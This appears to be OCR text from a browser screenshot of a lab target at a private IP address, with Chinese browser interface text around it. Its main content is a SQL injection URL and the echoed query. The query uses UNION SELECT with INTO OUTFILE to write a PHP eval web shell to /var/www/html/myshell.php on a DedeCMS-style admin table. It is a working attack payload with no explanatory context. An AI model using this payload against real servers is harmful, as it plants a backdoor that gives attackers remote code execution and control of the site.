 192.168.1.10/sql/?id=1 UNION SELECT 1,'<%3Fphp eval(%24_POST[a]);%3F>',3,4,5,6,7,8,9,10 I
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。
当前查询语句：SELECT * FROM dede_admin WHERE id=1 UNION SELECT 1,'&#39;?php eval($_POST[a]);?>',3,4,5,6,7,8,9,10 INTO OUTFILE '/var/www
/html/myshell.php'